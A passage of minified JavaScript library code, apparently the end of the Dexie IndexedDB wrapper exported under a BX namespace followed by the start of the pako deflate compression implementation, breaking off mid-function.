0:e.name)){if(!o)mn((function(){if(o)return;r.error&&r.error(e)}))}}))};setTimeout(h,0);return f}));r.hasValue=function(){return n};r.getValue=function(){return t};return r}var ai=ei;h(ai,r(r({},ie),{delete:function e(n){var t=new ai(n,{addons:[]});return t["delete"]()},exists:function e(n){return new ai(n,{addons:[]}).open().then((function(e){e.close();return true}))["catch"]("NoSuchDatabaseError",(function(){return false}))},getDatabaseNames:function e(n){try{return nr(ai.dependencies).then(n)}catch(e){return bn(new ne.MissingAPI)}},defineClass:function e(){function n(e){s(this,e)}return n},ignoreTransaction:function e(n){return De.trans?pn(De.transless,n):n()},vip:ir,async:function e(n){return function(){try{var e=Or(n.apply(this,arguments));if(!e||typeof e.then!=="function")return Re.resolve(e);return e}catch(e){return bn(e)}}},spawn:function e(n,t,r){try{var i=Or(n.apply(r,t||[]));if(!i||typeof i.then!=="function")return Re.resolve(i);return i}catch(e){return bn(e)}},currentTransaction:{get:function e(){return De.trans||null}},waitFor:function e(n,t){var r=Re.resolve(typeof n==="function"?ai.ignoreTransaction(n):n).timeout(t||6e4);return De.trans?De.trans.waitFor(r):r},Promise:Re,debug:{get:function e(){return ve},set:function e(n){pe(n)}},derive:p,extend:s,props:h,override:w,Events:Nn,on:mt,liveQuery:ii,extendObservabilitySet:pr,getByKeyPath:O,setByKeyPath:P,delByKeyPath:K,shallowClone:E,deepClone:B,getObjectDiff:Ar,cmp:Dn,asap:x,minKey:xn,addons:[],connections:Pn,errnames:Z,dependencies:ri,cache:mr,semVer:wn,version:wn.split(".").map((function(e){return parseInt(e)})).reduce((function(e,n,t){return e+n/Math.pow(10,t*2)}))}));ai.maxKey=Ot(ai.dependencies.IDBKeyRange);if(typeof dispatchEvent!=="undefined"&&typeof addEventListener!=="undefined"){mt(pt,(function(e){if(!ui){var n;n=new CustomEvent(yt,{detail:e});ui=true;dispatchEvent(n);ui=false}}));addEventListener(yt,(function(e){var n=e.detail;if(!ui){oi(n)}}))}function oi(e){var n=ui;try{ui=true;mt.storagemutated.fire(e);_r(e,true)}finally{ui=n}}var ui=false;var si;var ci=function e(){};if(typeof BroadcastChannel!=="undefined"){ci=function e(){si=new BroadcastChannel(yt);si.onmessage=function(e){return e.data&&oi(e.data)}};ci();if(typeof si.unref==="function"){si.unref()}mt(pt,(function(e){if(!ui){si.postMessage(e)}}))}if(typeof addEventListener!=="undefined"){addEventListener("pagehide",(function(e){if(!ei.disableBfCache&&e.persisted){if(ve)console.debug("Dexie: handling persisted pagehide");si===null||si===void 0?void 0:si.close();for(var n=0,t=Pn;n<t.length;n++){var r=t[n];r.close({disableAutoOpen:false})}}}));addEventListener("pageshow",(function(e){if(!ei.disableBfCache&&e.persisted){if(ve)console.debug("Dexie: handling persisted pageshow");ci();oi({all:new sr(-Infinity,[[]])})}}))}function fi(e){return new Gn({add:e})}function li(e){return new Gn({remove:e})}function hi(e,n){return new Gn({replacePrefix:[e,n]})}Re.rejectionMapper=re;pe(ve);window.BX.Dexie=ei;window.BX.Dexie3={Dexie:ei,liveQuery:ii,Entity:In,cmp:Dn,PropModSymbol:Qn,PropModification:Gn,replacePrefix:hi,add:fi,remove:li,RangeSet:sr,mergeRanges:fr,rangesOverlap:lr};e.Dexie=ei;e.liveQuery=ii;e.Entity=In;e.cmp=Dn;e.PropModSymbol=Qn;e.PropModification=Gn;e.replacePrefix=hi;e.add=fi;e.remove=li;e.RangeSet=sr;e.mergeRanges=fr;e.rangesOverlap=lr})(this.BX.DexieExport=this.BX.DexieExport||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).pako={})}(this,(function(t){"use strict";function e(t){let e=t.length;for(;--e>=0;)t[e]=0}const a=256,i=286,n=30,s=15,r=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),o=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),l=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),h=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),d=new Array(576);e(d);const _=new Array(60);e(_);const f=new Array(512);e(f);const c=new Array(256);e(c);const u=new Array(29);e(u);const w=new Array(n);function m(t,e,a,i,n){this.static_tree=t,this.extra_bits=e,this.extra_base=a,this.elems=i,this.max_length=n,this.has_stree=t&&t.length}let b,g,p;function k(t,e){this.dyn_tree=t,this.max_code=0,this.stat_desc=e}e(w);const v=t=>t<256?f[t]:f[256+(t>>>7)],y=(t,e)=>{t.pending_buf[t.pending++]=255&e,t.pending_buf[t.pending++]=e>>>8&255},x=(t,e,a)=>{t.bi_valid>16-a?(t.bi_buf|=e<<t.bi_valid&65535,y(t,t.bi_buf),t.bi_buf=e>>16-t.bi_valid,t.bi_valid+=a-16):(t.bi_buf|=e<<t.bi_valid&65535,t.bi_valid+=a)},z=(t,e,a)=>{x(t,a[2*e],a[2*e+1])},A=(t,e)=>{let a=0;do{a|=1&t,t>>>=1,a<<=1}while(--e>0);return a>>>1},E=(t,e,a)=>{const i=new Array(16);let n,r,o=0;for(n=1;n<=s;n++)o=o+a[n-1]<<1,i[n]=o;for(r=0;r<=e;r++){let e=t[2*r+1];0!==e&&(t[2*r]=A(i[e]++,e))}},R=t=>{let e;for(e=0;e<i;e++)t.dyn_ltree[2*e]=0;for(e=0;e<n;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.sym_next=t.matches=0},Z=t=>{t.bi_valid>8?y(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},U=(t,e,a,i)=>{const n=2*e,s=2*a;return t[n]<t[s]||t[n]===t[s]&&i[e]<=i[a]},S=(t,e,a)=>{const i=t.heap[a];let n=a<<1;for(;n<=t.heap_len&&(n<t.heap_len&&U(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!U(e,i,t.heap[n],t.depth));)t.heap[a]=t.heap[n],a=n,n<<=1;t.heap[a]=i},D=(t,e,i)=>{let n,s,l,h,d=0;if(0!==t.sym_next)do{n=255&t.pending_buf[t.sym_buf+d++],n+=(255&t.pending_buf[t.sym_buf+d++])<<8,s=t.pending_buf[t.sym_buf+d++],0===n?z(t,s,e):(l=c[s],z(t,l+a+1,e),h=r[l],0!==h&&(s-=u[l],x(t,s,h)),n--,l=v(n),z(t,l,i),h=o[l],0!==h&&(n-=w[l],x(t,n,h)))}while(d<t.sym_next);z(t,256,e)},T=(t,e)=>{const a=e.dyn_tree,i=e.stat_desc.static_tree,n=e.stat_desc.has_stree,r=e.stat_desc.elems;let o,l,h,d=-1;for(t.heap_len=0,t.heap_max=573,o=0;o<r;o++)0!==a[2*o]?(t.heap[++t.heap_len]=d=o,t.depth[o]=0):a[2*o+1]=0;for(;t.heap_len<2;)h=t.heap[++t.heap_len]=d<2?++d:0,a[2*h]=1,t.depth[h]=0,t.opt_len--,n&&(t.static_len-=i[2*h+1]);for(e.max_code=d,o=t.heap_len>>1;o>=1;o--)S(t,a,o);h=r;do{o=t.heap[1],t.heap[1]=t.heap[t.heap_len--],S(t,a,1),l=t.heap[1],t.heap[--t.heap_max]=o,t.heap[--t.heap_max]=l,a[2*h]=a[2*o]+a[2*l],t.depth[h]=(t.depth[o]>=t.depth[l]?t.depth[o]:t.depth[l])+1,a[2*o+1]=a[2*l+1]=h,t.heap[1]=h++,S(t,a,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const a=e.dyn_tree,i=e.max_code,n=e.stat_desc.static_tree,r=e.stat_desc.has_stree,o=e.stat_desc.extra_bits,l=e.stat_desc.extra_base,h=e.stat_desc.max_length;let d,_,f,c,u,w,m=0;for(c=0;c<=s;c++)t.bl_count[c]=0;for(a[2*t.heap[t.heap_max]+1]=0,d=t.heap_max+1;d<573;d++)_=t.heap[d],c=a[2*a[2*_+1]+1]+1,c>h&&(c=h,m++),a[2*_+1]=c,_>i||(t.bl_count[c]++,u=0,_>=l&&(u=o[_-l]),w=a[2*_],t.opt_len+=w*(c+u),r&&(t.static_len+=w*(n[2*_+1]+u)));if(0!==m){do{for(c=h-1;0===t.bl_count[c];)c--;t.bl_count[c]--,t.bl_count[c+1]+=2,t.bl_count[h]--,m-=2}while(m>0);for(c=h;0!==c;c--)for(_=t.bl_count[c];0!==_;)f=t.heap[--d],f>i||(a[2*f+1]!==c&&(t.opt_len+=(c-a[2*f+1])*a[2*f],a[2*f+1]=c),_--)}})(t,e),E(a,d,t.bl_count)},O=(t,e,a)=>{let i,n,s=-1,r=e[1],o=0,l=7,h=4;for(0===r&&(l=138,h=3),e[2*(a+1)+1]=65535,i=0;i<=a;i++)n=r,r=e[2*(i+1)+1],++o<l&&n===r||(o<h?t.bl_tree[2*n]+=o:0!==n?(n!==s&&t.bl_tree[2*n]++,t.bl_tree[32]++):o<=10?t.bl_tree[34]++:t.bl_tree[36]++,o=0,s=n,0===r?(l=138,h=3):n===r?(l=6,h=3):(l=7,h=4))},I=(t,e,a)=>{let i,n,s=-1,r=e[1],o=0,l=7,h=4;for(0===r&&(l=138,h=3),i=0;i<=a;i++)if(n=r,r=e[2*(i+1)+1],!(++o<l&&n===r)){if(o<h)do{z(t,n,t.bl_tree)}while(0!=--o);else 0!==n?(n!==s&&(z(t,n,t.bl_tree),o--),z(t,16,t.bl_tree),x(t,o-3,2)):o<=10?(z(t,17,t.bl_tree),x(t,o-3,3)):(z(t,18,t.bl_tree),x(t,o-11,7));o=0,s=n,0===r?(l=138,h=3):n===r?(l=6,h=3):(l=7,h=4)}};let F=!1;const L=(t,e,a,i)=>{x(t,0+(i?1:0),3),Z(t),y(t,a),y(t,~a),a&&t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a};var N=(t,e,i,n)=>{let s,r,o=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,i=4093624447;for(e=0;e<=31;e++,i>>>=1)if(1&i&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<a;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),T(t,t.l_desc),T(t,t.d_desc),o=(t=>{let e;for(O(t,t.dyn_ltree,t.l_desc.max_code),O(t,t.dyn_dtree,t.d_desc.max_code),T(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*h[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),s=t.opt_len+3+7>>>3,r=t.static_len+3+7>>>3,r<=s&&(s=r)):s=r=i+5,i+4<=s&&-1!==e?L(t,e,i,n):4===t.strategy||r===s?(x(t,2+(n?1:0),3),D(t,d,_)):(x(t,4+(n?1:0),3),((t,e,a,i)=>{let n;for(x(t,e-257,5),x(t,a-1,5),x(t,i-4,4),n=0;n<i;n++)x(t,t.bl_tree[2*h[n]+1],3);I(t,t.dyn_ltree,e-1),I(t,t.dyn_dtree,a-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,o+1),D(t,t.dyn_ltree,t.dyn_dtree)),R(t),n&&Z(t)},B={_tr_init:t=>{F||((()=>{let t,e,a,h,k;const v=new Array(16);for(a=0,h=0;h<28;h++)for(u[h]=a,t=0;t<1<<r[h];t++)c[a++]=h;for(c[a-1]=h,k=0,h=0;h<16;h++)for(w[h]=k,t=0;t<1<<o[h];t++)f[k++]=h;for(k>>=7;h<n;h++)for(w[h]=k<<7,t=0;t<1<<o[h]-7;t++)f[256+k++]=h;for(e=0;e<=s;e++)v[e]=0;for(t=0;t<=143;)d[2*t+1]=8,t++,v[8]++;for(;t<=255;)d[2*t+1]=9,t++,v[9]++;for(;t<=279;)d[2*t+1]=7,t++,v[7]++;for(;t<=287;)d[2*t+1]=8,t++,v[8]++;for(E(d,287,v),t=0;t<n;t++)_[2*t+1]=5,_[2*t]=A(t,5);b=new m(d,r,257,i,s),g=new m(_,o,0,n,s),p=new m(new Array(0),l,0,19,7)})(),F=!0),t.l_desc=new k(t.dyn_ltree,b),t.d_desc=new k(t.dyn_dtree,g),t.bl_desc=new k(t.bl_tree,p),t.bi_buf=0,t.bi_valid=0,R(t)},_tr_stored_block:L,_tr_flush_block:N,_tr_tally:(t,e,i)=>(t.pending_buf[t.sym_buf+t.sym_next++]=e,t.pending_buf[t.sym_buf+t.sym_next++]=e>>8,t.pending_buf[t.sym_buf+t.sym_next++]=i,0===e?t.dyn_ltree[2*i]++:(t.matches++,e--,t.dyn_ltree[2*(c[i]+a+1)]++,t.dyn_dtree[2*v(e)]++),t.sym_next===t.sym_end),_tr_align:t=>{x(t,2,3),z(t,256,d),(t=>{16===t.bi_valid?(y(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}};var C=(t,e,a,i)=>{let n=65535&t|0,s=t>>>16&65535|0,r=0;for(;0!==a;){r=a>2e3?2e3:a,a-=r;do{n=n+e[i++]|0,s=s+n|0}while(--r);n%=65521,s%=65521}return n|s<<16|0};const M=new Uint32Array((()=>{let t,e=[];for(var a=0;a<256;a++){t=a;for(var i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e})());var H=(t,e,a,i)=>{const n=M,s=i+a;t^=-1;for(let a=i;a<s;a++)t=t>>>8^n[255&(t^e[a])];return-1^t},j={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},K={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:P,_tr_stored_block:Y,_tr_flush_block:G,_tr_tally:X,_tr_align:W}=B,{Z_NO_FLUSH:q,Z_PARTIAL_FLUSH:J,Z_FULL_FLUSH:Q,Z_FINISH:V,Z_BLOCK:$,Z_OK:tt,Z_STREAM_END:et,Z_STREAM_ERROR:at,Z_DATA_ERROR:it,Z_BUF_ERROR:nt,Z_DEFAULT_COMPRESSION:st,Z_FILTERED:rt,Z_HUFFMAN_ONLY:ot,Z_RLE:lt,Z_FIXED:ht,Z_DEFAULT_STRATEGY:dt,Z_UNKNOWN:_t,Z_DEFLATED:ft}=K,ct=258,ut=262,wt=42,mt=113,bt=666,gt=(t,e)=>(t.msg=j[e],e),pt=t=>2*t-(t>4?9:0),kt=t=>{let e=t.length;for(;--e>=0;)t[e]=0},vt=t=>{let e,a,i,n=t.w_size;e=t.hash_size,i=e;do{a=t.head[--i],t.head[i]=a>=n?a-n:0}while(--e);e=n,i=e;do{a=t.prev[--i],t.prev[i]=a>=n?a-n:0}while(--e)};let yt=(t,e,a)=>(e<<t.hash_shift^a)&t.hash_mask;const xt=t=>{const e=t.state;let a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},zt=(t,e)=>{G(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,xt(t.strm)},At=(t,e)=>{t.pending_buf[t.pending++]=e},Et=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},Rt=(t,e,a,i)=>{let n=t.avail_in;return n>i&&(n=i),0===n?0:(t.avail_in-=n,e.set(t.input.subarray(t.next_in,t.next_in+n),a),1===t.state.wrap?t.adler=C(t.adler,e,n,a):2===t.state.wrap&&(t.adler=H(t.adler,e,n,a)),t.next_in+=n,t.total_in+=n,n)},Zt=(t,e)=>{let a,i,n=t.max_chain_length,s=t.strstart,r=t.prev_length,o=t.nice_match;const l=t.strstart>t.w_size-ut?t.strstart-(t.w_size-ut):0,h=t.window,d=t.w_mask,_=t.prev,f=t.strstart+ct;let c=h[s+r-1],u=h[s+r];t.prev_length>=t.good_match&&(n>>=2),o>t.lookahead&&(o=t.lookahead);do{if(a=e,h[a+r]===u&&h[a+r-1]===c&&h[a]===h[s]&&h[++a]===h[s+1]){s+=2,a++;do{}while(h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&s<f);if(i=ct-(f-s),s=f-ct,i>r){if(t.match_start=e,r=i,i>=o)break;c=h[s+r-1],u=h[s+r]}}}while((e=_[e&d])>l&&0!=--n);return r<=t.lookahead?r:t.lookahead},Ut=t=>{const e=t.w_size;let a,i,n;do{if(i=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-ut)&&(t.window.set(t.window.subarray(e,e+e-i),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,t.insert>t.strstart&&(t.insert=t.strstart),vt(t),i+=e),0===t.strm.avail_in)break;if(a=Rt(t.strm,t.window,t.strstart+t.lookahead,i),t.lookahead+=a,t.lookahead+t.insert>=3)for(n=t.strstart-t.insert,t.ins_h=t.window[n],t.ins_h=yt(t,t.ins_h,t.window[n+1]);t.insert&&(t.ins_h=yt(t,t.ins_h,t.window[n+3-1]),t.prev[n&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=n,n++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<ut&&0!==t.strm.avail_in)},St=(t,e)=>{let a,i,n,s=t.pending_buf_size-5>t.w_size?t.w_size:t.pending_buf_size-5,r=0,o=t.strm.avail_in;do{if(a=65535,n=t.bi_valid+42>>3,t.strm.avail_out<n)break;if(n=t.strm.avail_out-n,i=t.strstart-t.block_start,a>i+t.strm.avail_in&&(a=i+t.strm.avail_in),a>n&&(a=n),a<s&&(0===a&&e!==V||e===q||a!==i+t.strm.avail_in))break;r=e===V&&a===i+t.strm.avail_in?1:0,Y(t,0,0,r),t.pending_buf[t.pending-4]=a,t.pending_buf[t.pending-3]=a>>8,t.pending_buf[t.pending-2]=~a,t.pending_buf[t.pending-1]=~a>>8,xt(t.strm),i&&(i>a&&(i=a),t.strm.output.set(t.window.subarray(t.block_start,t.block_start+i),t.strm.next_out),t.strm.next_out+=i,t.strm.avail_out-=i,t.strm.total_out+=i,t.block_start+=i,a-=i),a&&(Rt(t.strm,t.strm.output,t.strm.next_out,a),t.strm.next_out+=a,t.strm.avail_out-=a,t.strm.total_out+=a)}while(0===r);return o-=t.strm.avail_in,o&&(o>=t.w_size?(t.matches=2,t.window.set(t.strm.input.subarray(t.strm.next_in-t.w_size,t.strm.next_in),0),t.strstart=t.w_size,t.insert=t.strstart):(t.window_size-t.strstart<=o&&(t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,t.insert>t.strstart&&(t.insert=t.strstart)),t.window.set(t.strm.input.subarray(t.strm.next_in-o,t.strm.next_in),t.strstart),t.strstart+=o,t.insert+=o>t.w_size-t.insert?t.w_size-t.insert:o),t.block_start=t.strstart),t.high_water<t.strstart&&(t.high_water=t.strstart),r?4:e!==q&&e!==V&&0===t.strm.avail_in&&t.strstart===t.block_start?2:(n=t.window_size-t.strstart,t.strm.avail_in>n&&t.block_start>=t.w_size&&(t.block_start-=t.w_size,t.strstart-=t.w_size,t.window.set(t.window.subarray(t.w_size,t.w_size+t.strstart),0),t.matches<2&&t.matches++,n+=t.w_size,t.insert>t.strstart&&(t.insert=t.strstart)),n>t.strm.avail_in&&(n=t.strm.avail_in),n&&(Rt(t.strm,t.window,t.strstart,n),t.strstart+=n,t.insert+=n>t.w_size-t.insert?t.w_size-t.insert:n),t.high_water<t.strstart&&(t.high_water=t.strstart),n=t.bi_valid+42>>3,n=t.pending_buf_size-n>65535?65535:t.pending_buf_size-n,s=n>t.w_size?t.w_size:n,i=t.strstart-t.block_start,(i>=s||(i||e===V)&&e!==q&&0===t.strm.avail_in&&i<=n)&&(a=i>n?n:i,r=e===V&&0===t.strm.avail_in&&a===i?1:0,Y(t,t.block_start,a,r),t.block_start+=a,xt(t.strm)),r?3:1)},Dt=(t,e)=>{let a,i;for(;;){if(t.lookahead<ut){if(Ut(t),t.lookahead<ut&&e===q)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-ut&&(t.match_length=Zt(t,a)),t.match_length>=3)if(i=X(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=yt(t,t.ins_h,t.window[t.strstart+1]);else i=X(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(i&&(zt(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2},Tt=(t,e)=>{let a,i,n;for(;;){if(t.lookahead<ut){if(Ut(t),t.lookahead<ut&&e===q)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-ut&&(t.match_length=Zt(t,a),t.match_length<=5&&(t.strategy===rt||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){n=t.strstart+t.lookahead-3,i=X(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=n&&(t.ins_h=yt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,i&&(zt(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(i=X(t,0,t.window[t.strstart-1]),i&&zt(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(i=X(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===V?(zt(t,!0),0===t.strm.avail_out?3:4):t.sym_next&&(zt(t,!1),0===t.strm.avail_out)?1:2};function Ot(t,e,a,i,n){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=i,this.func=n}const It=[new Ot(0,0,0,0,St),new Ot(4,4,8,4,Dt),new Ot(4,5,16,8,Dt),new Ot(4,6,32,32,Dt),new Ot(4,4,16,16,Tt),new Ot(8,16,32,32,Tt),new Ot(8,16,128,128,Tt),new Ot(8,32,128,256,Tt),new Ot(32,128,258,1024,Tt),new Ot(32,258,258,4096,Tt)];function Ft(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=ft,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),kt(this.dyn_ltree),kt(this.dyn_dtree),kt(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),kt(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),kt(this.depth),this.sym_buf=0,this.lit_bufsize=0,this.sym_next=0,this.sym_end=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Lt=t=>{if(!t)return 1;const e=t.state;return!e||e.strm!==t||e.status!==wt&&57!==e.status&&69!==e.status&&73!==e.status&&91!==e.status&&103!==e.status&&e.status!==mt&&e.status!==bt?1:0},Nt=t=>{if(Lt(t))return gt(t,at);t.total_in=t.total_out=0,t.data_type=_t;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=2===e.wrap?57:e.wrap?wt:mt,t.adler=2===e.wrap?0:1,e.last_flush=-2,P(e),tt},Bt=t=>{const e=Nt(t);var a;return e===tt&&((a=t.state).window_size=2*a.w_size,kt(a.head),a.max_lazy_match=It[a.level].max_lazy,a.good_match=It[a.level].good_length,a.nice_match=It[a.level].nice_length,a.max_chain_length=It[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=2,a.match_available=0,a.ins_h=0),e},Ct=(t,e,a,i,n,s)=>{if(!t)return at;let r=1;if(e===st&&(e=6),i<0?(r=0,i=-i):i>15&&(r=2,i-=16),n<1||n>9||a!==ft||i<8||i>15||e<0||e>9||s<0||s>ht||8===i&&1!==r)return gt(t,at);8===i&&(i=9);const o=new Ft;return t.state=o,o.strm=t,o.status=wt,o.wrap=r,o.gzhead=null,o.w_bits=i,o.w_size=1<<o.w_bits,o.w_mask=o.w_size-1,o.hash_bits=n+7,o.hash_size=1<<o.hash_bits,o.hash_mask=o.hash_size-1,o.hash_shift=~~((o.hash_bits+3-1)/3),o.window=new Uint8Array(2*o.w_size),o.head=new Uint16Array(o.hash_size),o.prev=new Uint16Array(o.w_size),o.lit_bufsize=1<<n+6,o.pending_buf_size=4*o.lit_bufsize,o.pending_buf=new Uint8Array(o.pending_buf_size),o.sym_buf=o.lit_bufsize,o.sym_end=3*(o.lit_bufsize-1),o.level=e,o.strategy=s,o.method=a,Bt(t)};var Mt={deflateInit:(t,e)=>Ct(t,e,ft,15,8,dt),deflateInit2:Ct,deflateReset:Bt,deflateResetKeep:Nt,deflateSetHeader:(t,e)=>Lt(t)||2!==t.state.wrap?at:(t.state.gzhead=e,tt),deflate:(t,e)=>{if(Lt(t)||e>$||e<0)return t?gt(t,at):at;const a=t.state;if(!t.output||0!==t.avail_in&&!t.input||a.status===bt&&e!==V)return gt(t,0===t.avail_out?nt:at);const i=a.last_flush;if(a.last_flush=e,0!==a.pending){if(xt(t),0===t.avail_out)return a.last_flush=-1,tt}else if(0===t.avail_in&&pt(e)<=pt(i)&&e!==V)return gt(t,nt);if(a.status===bt&&0!==t.avail_in)return gt(t,nt);if(a.status===wt&&0===a.wrap&&(a.status=mt),a.status===wt){let e=ft+(a.w_bits-8<<4)<<8,i=-1;if(i=a.strategy>=ot||a.level<2?0:a.level<6?1:6===a.level?2:3,e|=i<<6,0!==a.strstart&&(e|=32),e+=31-e%31,Et(a,e),0!==a.strstart&&(Et(a,t.adler>>>16),Et(a,65535&t.adler)),t.adler=1,a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt}if(57===a.status)if(t.adler=0,At(a,31),At(a,139),At(a,8),a.gzhead)At(a,(a.gzhead.text?1:0)+(a.gzhead.hcrc?2:0)+(a.gzhead.extra?4:0)+(a.gzhead.name?8:0)+(a.gzhead.comment?16:0)),At(a,255&a.gzhead.time),At(a,a.gzhead.time>>8&255),At(a,a.gzhead.time>>16&255),At(a,a.gzhead.time>>24&255),At(a,9===a.level?2:a.strategy>=ot||a.level<2?4:0),At(a,255&a.gzhead.os),a.gzhead.extra&&a.gzhead.extra.length&&(At(a,255&a.gzhead.extra.length),At(a,a.gzhead.extra.length>>8&255)),a.gzhead.hcrc&&(t.adler=H(t.adler,a.pending_buf,a.pending,0)),a.gzindex=0,a.status=69;else if(At(a,0),At(a,0),At(a,0),At(a,0),At(a,0),At(a,9===a.level?2:a.strategy>=ot||a.level<2?4:0),At(a,3),a.status=mt,xt(t),0!==a.pending)return a.last_flush=-1,tt;if(69===a.status){if(a.gzhead.extra){let 